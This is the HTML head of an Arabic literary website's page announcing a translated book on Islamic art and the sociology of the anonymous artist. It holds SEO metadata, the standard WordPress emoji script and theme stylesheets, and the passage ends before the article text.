

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aladabia.net/2019/12/22/%D8%A7%D9%84%D9%81%D9%86-%D8%A7%D9%84%D8%A5%D8%B3%D9%84%D8%A7%D9%85%D9%80%D9%80%D9%80%D9%8A-%D8%B3%D9%88%D8%B3%D9%8A%D9%88%D9%84%D9%88%D8%AC%D9%8A%D8%A7-%D8%A7%D9%84%D9%81%D9%86%D8%A7%D9%86-%D8%A7/
body_size: 133785
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar">
<head>
	
	

	
	
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://aladabia.net/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>الفن الإسلامـــي سوسيولوجيا الفنان الغُفل - موقع طنجة الأدبية</title>
	<link rel="canonical" href="https://aladabia.net/2019/12/22/الفن-الإسلامـــي-سوسيولوجيا-الفنان-ا/" />
	<meta property="og:locale" content="ar_AR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="الفن الإسلامـــي سوسيولوجيا الفنان الغُفل - موقع طنجة الأدبية" />
	<meta property="og:description" content="عن المؤسسة العربية للدراسات والنشر بلبنان، صدرت حديثا ترجمة المقارن المغربي د. عبد النبي ذاكر لكتاب: الفن الإسلامي &#8211; سوسيولوجيا الفنان الغُفْل، الذي كان حاضرا في المعرض الدولي للكتاب بجدّة. والكتاب في الأصل دراسة أكاديمية رصينة سلخت سبع سنوات من عمر الباحث العراقي المغترب شاكر لعيبي ذي الحضور القوي في مجال الشعر ونقده، وفي حقليْ..." />
	<meta property="og:url" content="https://aladabia.net/2019/12/22/الفن-الإسلامـــي-سوسيولوجيا-الفنان-ا/" />
	<meta property="og:site_name" content="موقع طنجة الأدبية" />
	<meta property="article:publisher" content="https://web.facebook.com/TanjaAladabia" />
	<meta property="article:published_time" content="2019-12-22T14:01:02+00:00" />
	<meta property="og:image" content="https://aladabia.net/wp-content/uploads/2019/12/fanislami.jpg" />
	<meta property="og:image:width" content="579" />
	<meta property="og:image:height" content="700" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="طنجة الأدبية" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="كُتب بواسطة" />
	<meta name="twitter:data1" content="طنجة الأدبية" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://aladabia.net/2019/12/22/%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%80%d9%80%d9%80%d9%8a-%d8%b3%d9%88%d8%b3%d9%8a%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7/#article","isPartOf":{"@id":"https://aladabia.net/2019/12/22/%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%80%d9%80%d9%80%d9%8a-%d8%b3%d9%88%d8%b3%d9%8a%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7/"},"author":{"name":"طنجة الأدبية","@id":"https://aladabia.net/#/schema/person/d0c8a2d719c07d314dddd10bb0340d4d"},"headline":"الفن الإسلامـــي سوسيولوجيا الفنان الغُفل","datePublished":"2019-12-22T14:01:02+00:00","mainEntityOfPage":{"@id":"https://aladabia.net/2019/12/22/%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%80%d9%80%d9%80%d9%8a-%d8%b3%d9%88%d8%b3%d9%8a%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7/"},"wordCount":1,"commentCount":0,"publisher":{"@id":"https://aladabia.net/#organization"},"image":{"@id":"https://aladabia.net/2019/12/22/%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%80%d9%80%d9%80%d9%8a-%d8%b3%d9%88%d8%b3%d9%8a%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2019/12/fanislami.jpg","articleSection":["أخبار","إصدارات","متابعات"],"inLanguage":"ar","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://aladabia.net/2019/12/22/%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%80%d9%80%d9%80%d9%8a-%d8%b3%d9%88%d8%b3%d9%8a%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7/#respond"]}]},{"@type":"WebPage","@id":"https://aladabia.net/2019/12/22/%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%80%d9%80%d9%80%d9%8a-%d8%b3%d9%88%d8%b3%d9%8a%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7/","url":"https://aladabia.net/2019/12/22/%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%80%d9%80%d9%80%d9%8a-%d8%b3%d9%88%d8%b3%d9%8a%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7/","name":"الفن الإسلامـــي سوسيولوجيا الفنان الغُفل - موقع طنجة الأدبية","isPartOf":{"@id":"https://aladabia.net/#website"},"primaryImageOfPage":{"@id":"https://aladabia.net/2019/12/22/%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%80%d9%80%d9%80%d9%8a-%d8%b3%d9%88%d8%b3%d9%8a%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7/#primaryimage"},"image":{"@id":"https://aladabia.net/2019/12/22/%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%80%d9%80%d9%80%d9%8a-%d8%b3%d9%88%d8%b3%d9%8a%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7/#primaryimage"},"thumbnailUrl":"https://aladabia.net/wp-content/uploads/2019/12/fanislami.jpg","datePublished":"2019-12-22T14:01:02+00:00","breadcrumb":{"@id":"https://aladabia.net/2019/12/22/%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%80%d9%80%d9%80%d9%8a-%d8%b3%d9%88%d8%b3%d9%8a%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7/#breadcrumb"},"inLanguage":"ar","potentialAction":[{"@type":"ReadAction","target":["https://aladabia.net/2019/12/22/%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%80%d9%80%d9%80%d9%8a-%d8%b3%d9%88%d8%b3%d9%8a%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7/"]}]},{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/2019/12/22/%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%80%d9%80%d9%80%d9%8a-%d8%b3%d9%88%d8%b3%d9%8a%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7/#primaryimage","url":"https://aladabia.net/wp-content/uploads/2019/12/fanislami.jpg","contentUrl":"https://aladabia.net/wp-content/uploads/2019/12/fanislami.jpg","width":579,"height":700},{"@type":"BreadcrumbList","@id":"https://aladabia.net/2019/12/22/%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%80%d9%80%d9%80%d9%8a-%d8%b3%d9%88%d8%b3%d9%8a%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aladabia.net/"},{"@type":"ListItem","position":2,"name":"الفن الإسلامـــي سوسيولوجيا الفنان الغُفل"}]},{"@type":"WebSite","@id":"https://aladabia.net/#website","url":"https://aladabia.net/","name":"موقع طنجة الأدبية","description":"مجلة طنجة الأدبية الموقع الأدبي والثقافي الأول داخل العالم العربي، يتم تحديثه على مدار 24 ساعة ويفتح المجال لكل المبدعين في شتى أنحاء العالم للتعريف بأعمالهم الأدبية و الفنية من قصة، شعر، زجل، رواية، دراسة، نقد، مسرح، سينما، تشكيل، كاريكاتير، موسيقى، حوارات و إصدارات","publisher":{"@id":"https://aladabia.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aladabia.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ar"},{"@type":"Organization","@id":"https://aladabia.net/#organization","name":"طنجة الأدبية","url":"https://aladabia.net/","logo":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/logo/image/","url":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","contentUrl":"https://aladabia.net/wp-content/uploads/2018/03/logo-adabia-1.png","width":676,"height":250,"caption":"طنجة الأدبية"},"image":{"@id":"https://aladabia.net/#/schema/logo/image/"},"sameAs":["https://web.facebook.com/TanjaAladabia","https://www.youtube.com/channel/UCEsHhzzE4r5HumxvsBgRAZQ#noAd"]},{"@type":"Person","@id":"https://aladabia.net/#/schema/person/d0c8a2d719c07d314dddd10bb0340d4d","name":"طنجة الأدبية","image":{"@type":"ImageObject","inLanguage":"ar","@id":"https://aladabia.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5de4b76c0a36aceafef87c41f3a63ed96c6b9b792c7aad35edb5435634cc8832?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5de4b76c0a36aceafef87c41f3a63ed96c6b9b792c7aad35edb5435634cc8832?s=96&d=mm&r=g","caption":"طنجة الأدبية"},"url":"https://aladabia.net/author/manager/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//www.fontstatic.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الخلاصة" href="https://aladabia.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; خلاصة التعليقات" href="https://aladabia.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع طنجة الأدبية &laquo; الفن الإسلامـــي سوسيولوجيا الفنان الغُفل خلاصة التعليقات" href="https://aladabia.net/2019/12/22/%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d8%a5%d8%b3%d9%84%d8%a7%d9%85%d9%80%d9%80%d9%80%d9%8a-%d8%b3%d9%88%d8%b3%d9%8a%d9%88%d9%84%d9%88%d8%ac%d9%8a%d8%a7-%d8%a7%d9%84%d9%81%d9%86%d8%a7%d9%86-%d8%a7/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aladabia.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://aladabia.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://aladabia.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-polls-rtl-css' href='https://aladabia.net/wp-content/plugins/wp-polls/polls-css-rtl.css?ver=2.77.3' type='text/css' media='all' />
<link rel='stylesheet' id='arabic-webfonts-css' href='//www.fontstatic.com/f=DroidKufi-Regular,jazeera,' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css' href='https://aladabia.net/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
